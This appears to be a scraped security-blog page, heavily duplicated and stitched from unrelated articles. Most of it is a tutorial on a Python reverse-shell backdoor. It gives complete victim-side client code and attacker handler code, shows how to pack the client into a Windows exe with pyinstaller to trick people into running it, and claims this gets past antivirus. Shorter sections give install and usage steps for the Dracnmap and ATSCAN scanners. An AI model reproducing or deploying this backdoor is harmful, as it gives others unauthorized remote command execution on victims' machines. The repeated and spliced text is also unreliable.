
Why Python Reverse Shells are Like a School Bully
Why Python Reverse Shells are Like a School Bully
- Bypassing Anti-virus solutions
- Adding custom functionalities
In this article, we’ll try to write a simple reverse shell backdoor in python. Writing our own reverse shell will help us better understand the concept of malware, trojans and backdoors, it’ll also help us bypassing the Anti Virus solutions. Our main goal is to send & execute system commands on victim’s machine and receive the results back to our machine. For communication between the two machines, we’ll use a library “socket” in python. Using this library, we can connect or listen to a port and send or receive data within python. The second library we’ll use is “subprocess”, using this library we can execute our commands on victim machine’s “shell/command prompt”.
Python reverse shells are just mean because they work really well and get the job done for hackers and pentesters against victim machines. Digging in a bit deeper we will explore what these are, how they work and why they are so effective. A reverse shell connection is a type of connection in which victim’s machine initiates connection with attacker’s PC and we have to open a port to handle the incoming connection. By using reverse shell instead of bind shell, you can bypass firewall restrictions and it also comes in handy when your victim’s public IP is not stable. Coding your own reverse shell can help
- Bypassing Anti-virus solutions
- Adding custom functionalities
In this article, we’ll try to write a simple reverse shell backdoor in python. Writing our own reverse shell will help us better understand the concept of malware, trojans and backdoors, it’ll also help us bypassing the Anti Virus solutions. Our main goal is to send & execute system commands on victim’s machine and receive the results back to our machine. For communication between the two machines, we’ll use a library “socket” in python. Using this library, we can connect or listen to a port and send or receive data within python. The second library we’ll use is “subprocess”, using this library we can execute our commands on victim machine’s “shell/command prompt”.
subprocess and os libraries
These libraries can run system commands within python. “os” library can be used to change directories, delete files, etc. Both are used for almost same purpose but “subprocess” is more modern, updated and powerful than os and offers more flexibility. Here’s how to use them in python console
azad@kali:~$ python
Python 2.7.16 (default, Mar  4 2019, 15:29:09)
[GCC 8.3.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.system("ls /")
0    boot  etc     initrd.img     lib    lib64    lost+found  mnt  proc  run   srv  tmp  var    vmlinuz.old
bin  dev   home  initrd.img.old  lib32    libx32    media        opt  root  sbin  sys  usr  vmlinuz
0
>>>
>>> import subprocess
>>> subprocess.call(["ifconfig"])
eth0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        ether xx:xx:xx:xx:xx:xx  txqueuelen 1000  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 320  bytes 25628 (25.0 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 320  bytes 25628 (25.0 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

...snip...
0

These libraries can run system commands within python. “os” library can be used to change directories, delete files, etc. Both are used for almost same purpose but “subprocess” is more modern, updated and powerful than os and offers more flexibility. Here’s how to use them in python console
azad@kali:~$ python
Python 2.7.16 (default, Mar 4 2019, 15:29:09)
[GCC 8.3.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.system("ls /")
0 boot etc initrd.img lib lib64 lost+found mnt proc run srv tmp var vmlinuz.old
bin dev home initrd.img.old lib32 libx32 media opt root sbin sys usr vmlinuz
0
>>>
>>> import subprocess
>>> subprocess.call(["ifconfig"])
eth0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
ether xx:xx:xx:xx:xx:xx txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 320 bytes 25628 (25.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 320 bytes 25628 (25.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
...snip...
0
Writing Reverse Shell

Here’s a simple reverse shell in python that will run on victim machine and will connect to our listener/handler.
#!/usr/bin/python

# ---- Sockets library is used for communication b/w attacker and victim --- #
import socket

# --- OS library is used to move between directories --- #
import os

# --- Subprocess is used to execute the given commands by attacker on victim machine --- #
import subprocess

# --- Replace with your own IP and port number --- #
ip_addr="127.0.0.1"
port=1234

# --- Creating raw socket --- #
try:
    s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)

except socket.error as errrr:
    print("Error while creating socket: " + str(errrr))

# --- Connecting back to the Attacker's machine with given IP Address and Port no --- #

try:
    s.connect((ip_addr,port))

except socket.error as errr:
    print("Error while connecting to the handler: " + str(errr))


# This will receive commands from attacker machine & execute it and then send the results back to attacker machine
while True:

    # Commands received from attacker are stored in "data" variable
    data = s.recv(1024)

    # Reads first two letters of the string, In the case of "cd" we change the directory using "os.chdir command"
    if data[:2].decode("utf-8") == 'cd':
        os.chdir(data[3:].decode("utf-8"))

    # The given command is executed using "subprocess.Popen" and the results are sent back to the attacker machine
    if len(data) > 0:
        cmd = subprocess.Popen(data[:].decode("utf-8"), shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE)
        output_bytes = cmd.stdout.read() + cmd.stderr.read()
        output_str = str(output_bytes, "utf-8")
        s.send(str.encode(output_str + str(os.getcwd()) + '> '))
        print(output_str)
s.close()
 Replace IP Address & port number in above code with attacker’s IP and port number.
Here’s a simple reverse shell in python that will run on victim machine and will connect to our listener/handler.
#!/usr/bin/python
# ---- Sockets library is used for communication b/w attacker and victim --- #
import socket
# --- OS library is used to move between directories --- #
import os
# --- Subprocess is used to execute the given commands by attacker on victim machine --- #
import subprocess
# --- Replace with your own IP and port number --- #
ip_addr="127.0.0.1"
port=1234
# --- Creating raw socket --- #
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
except socket.error as errrr:
print("Error while creating socket: " + str(errrr))
# --- Connecting back to the Attacker's machine with given IP Address and Port no --- #
try:
s.connect((ip_addr,port))
except socket.error as errr:
print("Error while connecting to the handler: " + str(errr))
# This will receive commands from attacker machine & execute it and then send the results back to attacker machine
while True:
# Commands received from attacker are stored in "data" variable
data = s.recv(1024)
# Reads first two letters of the string, In the case of "cd" we change the directory using "os.chdir command"
if data[:2].decode("utf-8") == 'cd':
os.chdir(data[3:].decode("utf-8"))
# The given command is executed using "subprocess.Popen" and the results are sent back to the attacker machine
if len(data) > 0:
cmd = subprocess.Popen(data[:].decode("utf-8"), shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE)
output_bytes = cmd.stdout.read() + cmd.stderr.read()
output_str = str(output_bytes, "utf-8")
s.send(str.encode(output_str + str(os.getcwd()) + '> '))
print(output_str)
s.close()
Replace IP Address & port number in above code with attacker’s IP and port number.
Writing Handler for the Reverse Shell
The following code will bind a socket to the given port and listen for incoming connections. After getting connection from client’s reverse shell, it’ll send commands to the remote computer and will print out results at the screen.
import socket
import sys

host=''
port=1234

# --- Creating raw socket that'll allow communication --- #
try:
    s = socket.socket()

except socket.error as msg:
    print("Error while creating socket: " + str(msg))


# Binding the socket to the port and then waiting for connection from reverse shell
try:
    print("Binding to the port : " + str(port))
    s.bind((host, port))
    s.listen(5)
except socket.error as msg:
    print("Error while binding socket: " + str(msg) + "\n")

# Establishing connection with reverse shell connection
cn, address = s.accept()
print("Connection established to " + "IP " + address[0] + " : Port " + str(address[1]))


# --- Sending commands to reverse shell and receiving results
while True:
    cmd = input()
    if cmd == 'quit':
        cn.close()
        s.close()
        sys.exit()
    if len(str.encode(cmd)) > 0:
        cn.send(str.encode(cmd))
        client_response = str(cn.recv(1024), "utf-8")
        print(client_response, end="")

cn.close()
The function of above code is to wait for incoming reverse shell connections. After getting connection, it’ll send commands to victim’s machine and will display their results at your terminal.
First, you need to run handler’s code on the attacker machine, then transfer the reverse shell code to the victim machine and run this code using python3
 With your handler on, run this code on windows machine using python. After running reverse shell code, you’ll receive a connection on your handler.
 And just like this, you remotely get victim’s shell on your system. To exit, type “quit” in your handler and hit enter.
The following code will bind a socket to the given port and listen for incoming connections. After getting connection from client’s reverse shell, it’ll send commands to the remote computer and will print out results at the screen.
import socket
import sys
host=''
port=1234
# --- Creating raw socket that'll allow communication --- #
try:
s = socket.socket()
except socket.error as msg:
print("Error while creating socket: " + str(msg))
# Binding the socket to the port and then waiting for connection from reverse shell
try:
print("Binding to the port : " + str(port))
s.bind((host, port))
s.listen(5)
except socket.error as msg:
print("Error while binding socket: " + str(msg) + "\n")
# Establishing connection with reverse shell connection
cn, address = s.accept()
print("Connection established to " + "IP " + address[0] + " : Port " + str(address[1]))
# --- Sending commands to reverse shell and receiving results
while True:
cmd = input()
if cmd == 'quit':
cn.close()
s.close()
sys.exit()
if len(str.encode(cmd)) > 0:
cn.send(str.encode(cmd))
client_response = str(cn.recv(1024), "utf-8")
print(client_response, end="")
cn.close()
The function of above code is to wait for incoming reverse shell connections. After getting connection, it’ll send commands to victim’s machine and will display their results at your terminal.
First, you need to run handler’s code on the attacker machine, then transfer the reverse shell code to the victim machine and run this code using python3
With your handler on, run this code on windows machine using python. After running reverse shell code, you’ll receive a connection on your handler.
And just like this, you remotely get victim’s shell on your system. To exit, type “quit” in your handler and hit enter.
Converting Python to EXE

The above python reverse shell is not portable enough and can be run only on system which python install. Usually you can trick somebody to run some exe but python code may look suspicious at first sight. For that matter, we’ll convert this python reverse shell code into an executable file, that we can run on windows without relying on python. There are two libraries for python that can convert python code to executable, “pyinstaller” for python3 and “py2exe” for python2. So, go to Windows Command Prompt and type
pip install pyinstaller
pyinstaller --onefile reverse-shell.py
 The above command will create an executable out of this code and will place it in “dist” folder. Run this executable, it’ll work exactly like the python code but it’ll also work on systems that don’t have python installed.
 There you have it, once this has been completed the sky is the limit and it is very very effective in what it does. It gets even worse when attackers embed this in legitimate looking applications or files.
The above python reverse shell is not portable enough and can be run only on system which python install. Usually you can trick somebody to run some exe but python code may look suspicious at first sight. For that matter, we’ll convert this python reverse shell code into an executable file, that we can run on windows without relying on python. There are two libraries for python that can convert python code to executable, “pyinstaller” for python3 and “py2exe” for python2. So, go to Windows Command Prompt and type
pip install pyinstaller pyinstaller --onefile reverse-shell.py
The above command will create an executable out of this code and will place it in “dist” folder. Run this executable, it’ll work exactly like the python code but it’ll also work on systems that don’t have python installed.
There you have it, once this has been completed the sky is the limit and it is very very effective in what it does. It gets even worse when attackers embed this in legitimate looking applications or files.
Dracnmap –Information Gathering and Network Exploitation Tool
git clone https://github.com/nmap/nmap.git
./configure
make
make install
After installation of Nmap, clone Dracnmap using the following command.
git clone https://github.com/Screetsec/Dracnmap.git
 Navigate to the Dracnmap directory and make the dracnmap.sh (dracnmap-v2.2.sh) file executable.
cd Dracnmap
chmod +x dracnmap-v2.2.sh
Running Dracnmap
Dracnmap tool can be opened in command line interface (cli) by running the executable (dracnmap-v2.2.sh) in the terminal.
./ dracnmap-v2.2.sh
The command opens the tool menu shown in the following screenshot.

 The menu is a list of utilities to perform the aforesaid penetration testing tasks. Each utility can be selected by typing its sequence number in the command line. For instance, we can select the Operating System (OS) scanning option by typing its sequence number (#3) in the command line. The tool asks for target IP address or hostname to scan the target. The OS scan results are shown in the following format.

 Advanced Nmap scanning is one of the important features of Dracnmap tool. The advanced scanning utility has the following list of scanning options.

 The advanced scanning offers quick and comprehensive scanning modes. The quick scanning mode gives information about open ports and the associated services. The comprehensive mode gives detailed results as compared to the quick mode. The advanced scanning also features traceroute function to find out the distance (hops) between the host and the target.

 The nmap script engine contains the following list of categories to perform vulnerability checks. Each category has a set of scripts that can be tested against the target host

 The exploit category has the following list of scripts that can be used to analyze the security of target host against various threats.
 For instance, Remote File Inclusion (RFI) and Local File Inclusion (LFI) are common file upload vulnerabilities. We can check the security of target application against file upload vulnerabilities by executing the http-fileupload-exploiter script from the list.
 The tool checks if the target host is up and the target port is open for file upload test. If file upload is successful, the the details are added in the results.

 Similarly, the following screenshot shows the list of scripts in the broadcast category.

 If we select the broadcast-dhcp-discover script from the list, the tool gathers DHCP information as shown below.

 The web services of Dracnmap contain the following information gathering and vulnerabilities canning options.
 For instance, we can select the WHOIS utility by typing its sequence number (#10) in the command line. The WHOIS data is displayed in the following format.
 Conclusion
Dracnmap resolves the complexity of Nmap tool by dividing its features into different categories. Each category contains specific options that automate the penetration testing process.
Conclusion
Dracnmap resolves the complexity of Nmap tool by dividing its features into different categories. Each category contains specific options that automate the penetration testing process.
Dracnmap is a network exploitation and information gathering tool. The type of information that can be gathered with the help of Dracnmap includes hosts status (up, down), ports status (open, closed, filtered), running services, OS version information, firewalls information, traceroute results etc. Dracnmap has an advanced script engine used to (target and) identify vulnerabilities related to networks and web applications. The scripts are divided into different categories including authentication, broadcasting, bruteforcing, malware, exploitation, vulnerabilities, and fuzzing categories. These scripts can be applied according to the nature of target (networks or web applications). Dracnmap has a dedicated set of web application functionalities to find out Web Application Firewall (WAF) information, detect open relays, collect WHOIS information, enumerate users in SMTP servers, track IP Geo-location, and detect vulnerabilities like backdoors, SQL injections, Cross site scripting, Cross Site Tracing (XST), and Denial of Service (DoS) attacks.
Dracnmap Installation
Dracnmap requires Nmap to function. Nmap can be installed by cloning the tool and running the following installation commands.
git clone https://github.com/nmap/nmap.git ./configure make make install
After installation of Nmap, clone Dracnmap using the following command.
git clone https://github.com/Screetsec/Dracnmap.git
Navigate to the Dracnmap directory and make the dracnmap.sh (dracnmap-v2.2.sh) file executable.
cd Dracnmap chmod +x dracnmap-v2.2.sh
Running Dracnmap
Dracnmap tool can be opened in command line interface (cli) by running the executable (dracnmap-v2.2.sh) in the terminal.
./ dracnmap-v2.2.sh
The command opens the tool menu shown in the following screenshot.
The menu is a list of utilities to perform the aforesaid penetration testing tasks. Each utility can be selected by typing its sequence number in the command line. For instance, we can select the Operating System (OS) scanning option by typing its sequence number (#3) in the command line. The tool asks for target IP address or hostname to scan the target. The OS scan results are shown in the following format.
Advanced Nmap scanning is one of the important features of Dracnmap tool. The advanced scanning utility has the following list of scanning options.
The advanced scanning offers quick and comprehensive scanning modes. The quick scanning mode gives information about open ports and the associated services. The comprehensive mode gives detailed results as compared to the quick mode. The advanced scanning also features traceroute function to find out the distance (hops) between the host and the target.
The nmap script engine contains the following list of categories to perform vulnerability checks. Each category has a set of scripts that can be tested against the target host
The exploit category has the following list of scripts that can be used to analyze the security of target host against various threats.
For instance, Remote File Inclusion (RFI) and Local File Inclusion (LFI) are common file upload vulnerabilities. We can check the security of target application against file upload vulnerabilities by executing the http-fileupload-exploiter script from the list.
The tool checks if the target host is up and the target port is open for file upload test. If file upload is successful, the the details are added in the results.
Similarly, the following screenshot shows the list of scripts in the broadcast category.
If we select the broadcast-dhcp-discover script from the list, the tool gathers DHCP information as shown below.
The web services of Dracnmap contain the following information gathering and vulnerabilities canning options.
For instance, we can select the WHOIS utility by typing its sequence number (#10) in the command line. The WHOIS data is displayed in the following format.
Conclusion
Dracnmap resolves the complexity of Nmap tool by dividing its features into different categories. Each category contains specific options that automate the penetration testing process.
ATSCAN –Web Applications Scanner with Exploitation Features
git clone https://github.com/AlisamTechnology/ATSCAN
 Navigate to the tool’s directory and change permissions for the following files.
cd ATSCAN
chmod +x install.sh
chmod +x atscan.pl
 In the next step, run the installation file (install.sh) to complete the installation process.
./install.sh
How ATSCAN Works
The following command makes the tool up and running in the normal interface mode.
In the next step, run the installation file (install.sh) to complete the installation process.
./install.sh
How ATSCAN Works
The following command makes the tool up and running in the normal interface mode.
perl ./atscan.pl
The help command shows all the mandatory parameters and optional arguments supported by ATSCAN.
atscan –h
 The help section also shows the format of using the supported arguments. Following is a very basic format of using ATSCAN for scanning purpose.
atscan –t <target here> <optional arguments> <scanning option| module name here>
 For example, we can run sql module in the following format to scan the target host.
atscan –t <target here> --sql

The tool analyzes the target url and displays the results in the following format.
 Besides the default interface, ATSCAN has an interactive interface with more customization features to tweak the scanning process. The following command runs ATSCAN in the interactive interface.
atscan –interactive
Besides the default interface, ATSCAN has an interactive interface with more customization features to tweak the scanning process. The following command runs ATSCAN in the interactive interface.
atscan –interactive
 The options argument shows all the available modes in the interactive interface. The interactive interface currently has two modes and more than 15 scanning modules. The two modes are: (a) normal and (b) advanced scanning modes. We can select the desired mode by typing its name in the following format.
use <Mode Name>
